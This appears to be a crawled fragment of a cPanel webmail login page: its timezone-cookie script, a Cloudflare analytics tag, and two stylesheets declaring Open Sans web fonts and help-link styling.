(function(window){"use strict";var JSTZ_RELATIVE_PATH="sharedjs/jstz.min.js";var TIMEZONE_COOKIE="timezone";var COOKIE_TIMEZONE_MISMATCH_CLASS="if-timezone-cookie-needs-update";var DETECTED_TZ_CLASS="detected-timezone";var SHOWN_CLASS="shown";function _get_cookie(sKey){return decodeURIComponent(document.cookie.replace(new RegExp("(?:(?:^|.*;)\\s*"+encodeURIComponent(sKey).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=\\s*([^;]*).*$)|^.*$"),"$1"))||null}function _detect_timezone(){return window.jstz.determine().name()}function reset_timezone_and_reload(){return reset_timezone(location.reload.bind(location))}function _set_cookie(callback){document.cookie=TIMEZONE_COOKIE+"="+_detect_timezone()+"; path=/";if(callback){callback()}}function set_timezone_if_unset(on_success){return!_get_cookie(TIMEZONE_COOKIE)&&reset_timezone(on_success)}function reset_timezone(on_success){_set_cookie(on_success);return true}function set_timezone_and_reload_if_unset(){return set_timezone_if_unset(location.reload.bind(location))}function show_cookie_timezone_mismatch_nodes(){var detected_tz=_detect_timezone();if(detected_tz!==_get_cookie(TIMEZONE_COOKIE)){var detected_nodes=document.querySelectorAll("."+DETECTED_TZ_CLASS);[].forEach.call(detected_nodes,(function(n){n.textContent=detected_tz}));var show_nodes=document.querySelectorAll("."+COOKIE_TIMEZONE_MISMATCH_CLASS);[].forEach.call(show_nodes,(function(n){n.className+=" "+SHOWN_CLASS}))}}window.CPTimezone={show_cookie_timezone_mismatch_nodes:show_cookie_timezone_mismatch_nodes,reset_timezone_and_reload:reset_timezone_and_reload,reset_timezone:reset_timezone,set_timezone_and_reload_if_unset:set_timezone_and_reload_if_unset}})(window);
CPTimezone.reset_timezone();
</script>
<style>
    @media (min-width: 481px) {
        #select_user_form {
            width: px;
        }
    }
</style>
    <div class="copyright">Copyright© 2023. cPanel, Inc</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"59ebc51311a34c2b9ade3c5aba1da7fb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://trecento-blockchain.capital/webmail-sub/cPanel_magic_revision_1616517441/unprotected/imh-cpanel/fonts/open_sans/open_sans.min.css
body_size: 190
content:
@font-face{font-family:'Open Sans';src:url(http://webmail.trecento-blockchain.capital/cPanel_magic_revision_1616517441/unprotected/imh-cpanel/fonts/open_sans/OpenSans-Bold-webfont.eot);src:url(http://webmail.trecento-blockchain.capital/cPanel_magic_revision_1616517441/unprotected/imh-cpanel/fonts/open_sans/OpenSans-Bold-webfont.eot#iefix) format('embedded-opentype'),url(http://webmail.trecento-blockchain.capital/cPanel_magic_revision_1616517441/unprotected/imh-cpanel/fonts/open_sans/OpenSans-Bold-webfont.woff) format('woff'),url(http://webmail.trecento-blockchain.capital/cPanel_magic_revision_1616517441/unprotected/imh-cpanel/fonts/open_sans/OpenSans-Bold-webfont.ttf) format('truetype'),url(http://webmail.trecento-blockchain.capital/cPanel_magic_revision_1616517441/unprotected/imh-cpanel/fonts/open_sans/OpenSans-Bold-webfont.svg#open_sansbold) format('svg');font-style:normal;font-weight:700}@font-face{font-family:'Open Sans';src:url(http://webmail.trecento-blockchain.capital/cPanel_magic_revision_1616517441/unprotected/imh-cpanel/fonts/open_sans/OpenSans-BoldItalic-webfont.eot);src:url(http://webmail.trecento-blockchain.capital/cPanel_magic_revision_1616517441/unprotected/imh-cpanel/fonts/open_sans/OpenSans-BoldItalic-webfont.eot#iefix) format('embedded-opentype'),url(http://webmail.trecento-blockchain.capital/cPanel_magic_revision_1616517441/unprotected/imh-cpanel/fonts/open_sans/OpenSans-BoldItalic-webfont.woff) format('woff'),url(http://webmail.trecento-blockchain.capital/cPanel_magic_revision_1616517441/unprotected/imh-cpanel/fonts/open_sans/OpenSans-BoldItalic-webfont.ttf) format('truetype'),url(http://webmail.trecento-blockchain.capital/cPanel_magic_revision_1616517441/unprotected/imh-cpanel/fonts/open_sans/OpenSans-BoldItalic-webfont.svg#open_sansbold_italic) format('svg');font-style:italic;font-weight:700}@font-face{font-family:'Open Sans';src:url(http://webmail.trecento-blockchain.capital/cPanel_magic_revision_1616517441/unprotected/imh-cpanel/fonts/open_sans/OpenSans-ExtraBold-webfont.eot);src:url(http://webmail.trecento-blockchain.capital/cPanel_magic_revision_1616517441/unprotected/imh-cpanel/fonts/open_sans/OpenSans-ExtraBold-webfont.eot#iefix) format('embedded-opentype'),url(http://webmail.trecento-blockchain.capital/cPanel_magic_revision_1616517441/unprotected/imh-cpanel/fonts/open_sans/OpenSans-ExtraBold-webfont.woff) format('woff'),url(http://webmail.trecento-blockchain.capital/cPanel_magic_revision_1616517441/unprotected/imh-cpanel/fonts/open_sans/OpenSans-ExtraBold-webfont.ttf) format('truetype'),url(http://webmail.trecento-blockchain.capital/cPanel_magic_revision_1616517441/unprotected/imh-cpanel/fonts/open_sans/OpenSans-ExtraBold-webfont.svg#open_sansextrabold) format('svg');font-style:normal;font-weight:800}@font-face{font-family:'Open Sans';src:url(http://webmail.trecento-blockchain.capital/cPanel_magic_revision_1616517441/unprotected/imh-cpanel/fonts/open_sans/OpenSans-ExtraBoldItalic-webfont.eot);src:url(http://webmail.trecento-blockchain.capital/cPanel_magic_revision_1616517441/unprotected/imh-cpanel/fonts/open_sans/OpenSans-ExtraBoldItalic-webfont.eot#iefix) format('embedded-opentype'),url(http://webmail.trecento-blockchain.capital/cPanel_magic_revision_1616517441/unprotected/imh-cpanel/fonts/open_sans/OpenSans-ExtraBoldItalic-webfont.woff) format('woff'),url(http://webmail.trecento-blockchain.capital/cPanel_magic_revision_1616517441/unprotected/imh-cpanel/fonts/open_sans/OpenSans-ExtraBoldItalic-webfont.ttf) format('truetype'),url(http://webmail.trecento-blockchain.capital/cPanel_magic_revision_1616517441/unprotected/imh-cpanel/fonts/open_sans/OpenSans-ExtraBoldItalic-webfont.svg#open_sansextrabold_italic) format('svg');font-style:italic;font-weight:800}@font-face{font-family:'Open Sans';src:url(http://webmail.trecento-blockchain.capital/cPanel_magic_revision_1616517441/unprotected/imh-cpanel/fonts/open_sans/OpenSans-Italic-webfont.eot);src:url(http://webmail.trecento-blockchain.capital/cPanel_magic_revision_1616517441/unprotected/imh-cpanel/fonts/open_sans/OpenSans-Italic-webfont.eot#iefix) format('embedded-opentype'),url(http://webmail.trecento-blockchain.capital/cPanel_magic_revision_1616517441/unprotected/imh-cpanel/fonts/open_sans/OpenSans-Italic-webfont.woff) format('woff'),url(http://webmail.trecento-blockchain.capital/cPanel_magic_revision_1616517441/unprotected/imh-cpanel/fonts/open_sans/OpenSans-Italic-webfont.ttf) format('truetype'),url(http://webmail.trecento-blockchain.capital/cPanel_magic_revision_1616517441/unprotected/imh-cpanel/fonts/open_sans/OpenSans-Italic-webfont.svg#open_sansitalic) format('svg');font-style:italic;font-weight:400}@font-face{font-family:'Open Sans';src:url(http://webmail.trecento-blockchain.capital/cPanel_magic_revision_1616517441/unprotected/imh-cpanel/fonts/open_sans/OpenSans-Light-webfont.eot);src:url(http://webmail.trecento-blockchain.capital/cPanel_magic_revision_1616517441/unprotected/imh-cpanel/fonts/open_sans/OpenSans-Light-webfont.eot#iefix) format('embedded-opentype'),url(http://webmail.trecento-blockchain.capital/cPanel_magic_revision_1616517441/unprotected/imh-cpanel/fonts/open_sans/OpenSans-Light-webfont.woff) format('woff'),url(http://webmail.trecento-blockchain.capital/cPanel_magic_revision_1616517441/unprotected/imh-cpanel/fonts/open_sans/OpenSans-Light-webfont.ttf) format('truetype'),url(http://webmail.trecento-blockchain.capital/cPanel_magic_revision_1616517441/unprotected/imh-cpanel/fonts/open_sans/OpenSans-Light-webfont.svg#open_sanslight) format('svg');font-style:normal;font-weight:300}@font-face{font-family:'Open Sans';src:url(http://webmail.trecento-blockchain.capital/cPanel_magic_revision_1616517441/unprotected/imh-cpanel/fonts/open_sans/OpenSans-LightItalic-webfont.eot);src:url(http://webmail.trecento-blockchain.capital/cPanel_magic_revision_1616517441/unprotected/imh-cpanel/fonts/open_sans/OpenSans-LightItalic-webfont.eot#iefix) format('embedded-opentype'),url(http://webmail.trecento-blockchain.capital/cPanel_magic_revision_1616517441/unprotected/imh-cpanel/fonts/open_sans/OpenSans-LightItalic-webfont.woff) format('woff'),url(http://webmail.trecento-blockchain.capital/cPanel_magic_revision_1616517441/unprotected/imh-cpanel/fonts/open_sans/OpenSans-LightItalic-webfont.ttf) format('truetype'),url(http://webmail.trecento-blockchain.capital/cPanel_magic_revision_1616517441/unprotected/imh-cpanel/fonts/open_sans/OpenSans-LightItalic-webfont.svg#open_sanslight_italic) format('svg');font-style:italic;font-weight:300}@font-face{font-family:'Open Sans';src:url(http://webmail.trecento-blockchain.capital/cPanel_magic_revision_1616517441/unprotected/imh-cpanel/fonts/open_sans/OpenSans-Regular-webfont.eot);src:url(http://webmail.trecento-blockchain.capital/cPanel_magic_revision_1616517441/unprotected/imh-cpanel/fonts/open_sans/OpenSans-Regular-webfont.eot#iefix) format('embedded-opentype'),url(http://webmail.trecento-blockchain.capital/cPanel_magic_revision_1616517441/unprotected/imh-cpanel/fonts/open_sans/OpenSans-Regular-webfont.woff) format('woff'),url(http://webmail.trecento-blockchain.capital/cPanel_magic_revision_1616517441/unprotected/imh-cpanel/fonts/open_sans/OpenSans-Regular-webfont.ttf) format('truetype'),url(http://webmail.trecento-blockchain.capital/cPanel_magic_revision_1616517441/unprotected/imh-cpanel/fonts/open_sans/OpenSans-Regular-webfont.svg#open_sansregular) format('svg');font-weight:400;font-style:normal}@font-face{font-family:'Open Sans';src:url(http://webmail.trecento-blockchain.capital/cPanel_magic_revision_1616517441/unprotected/imh-cpanel/fonts/open_sans/OpenSans-Semibold-webfont.eot);src:url(http://webmail.trecento-blockchain.capital/cPanel_magic_revision_1616517441/unprotected/imh-cpanel/fonts/open_sans/OpenSans-Semibold-webfont.eot#iefix) format('embedded-opentype'),url(http://webmail.trecento-blockchain.capital/cPanel_magic_revision_1616517441/unprotected/imh-cpanel/fonts/open_sans/OpenSans-Semibold-webfont.woff) format('woff'),url(http://webmail.trecento-blockchain.capital/cPanel_magic_revision_1616517441/unprotected/imh-cpanel/fonts/open_sans/OpenSans-Semibold-webfont.ttf) format('truetype'),url(http://webmail.trecento-blockchain.capital/cPanel_magic_revision_1616517441/unprotected/imh-cpanel/fonts/open_sans/OpenSans-Semibold-webfont.svg#open_sanssemibold) format('svg');font-style:normal;font-weight:600}@font-face{font-family:'Open Sans';src:url(http://webmail.trecento-blockchain.capital/cPanel_magic_revision_1616517441/unprotected/imh-cpanel/fonts/open_sans/OpenSans-SemiboldItalic-webfont.eot);src:url(http://webmail.trecento-blockchain.capital/cPanel_magic_revision_1616517441/unprotected/imh-cpanel/fonts/open_sans/OpenSans-SemiboldItalic-webfont.eot#iefix) format('embedded-opentype'),url(http://webmail.trecento-blockchain.capital/cPanel_magic_revision_1616517441/unprotected/imh-cpanel/fonts/open_sans/OpenSans-SemiboldItalic-webfont.woff) format('woff'),url(http://webmail.trecento-blockchain.capital/cPanel_magic_revision_1616517441/unprotected/imh-cpanel/fonts/open_sans/OpenSans-SemiboldItalic-webfont.ttf) format('truetype'),url(http://webmail.trecento-blockchain.capital/cPanel_magic_revision_1616517441/unprotected/imh-cpanel/fonts/open_sans/OpenSans-SemiboldItalic-webfont.svg#open_sanssemibold_italic) format('svg');font-style:italic;font-weight:600}

--- FILE ---
content_type: text/css
request_url: https://trecento-blockchain.capital/webmail-sub/cPanel_magic_revision_1673979709/unprotected/imh-cpanel/imh_cpanel.css
body_size: -243
content:
.help {
    height: 30px;
    margin: auto;
    text-align: center;
    vertical-align: middle;
}

.help a:link, a:visited {
    text-align: left;
    font-size: 12px;
    font-weight: bold;
    color: #3e567c;
}